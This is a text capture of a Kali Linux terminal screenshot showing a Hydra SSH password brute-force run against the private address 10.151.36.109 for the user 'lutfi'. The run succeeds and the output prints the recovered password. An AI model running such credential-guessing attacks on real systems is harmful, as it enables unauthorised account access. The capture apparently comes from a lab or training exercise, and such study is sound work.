 root@kali: /
File Edit View Search Terminal Help
n.
root@kali:/# hydra -l lutfi -P 500-worst-passwords.txt 10.151.36.109 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-27 09:52:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 500 login tries (l:1/p:500),
~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 10.151.36.109   login: lutfi   password: dolphins
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
root@kali:/#
root@kali:/#
root@kali:/#
root@kali:/#
root@kali:/#
root@kali:/#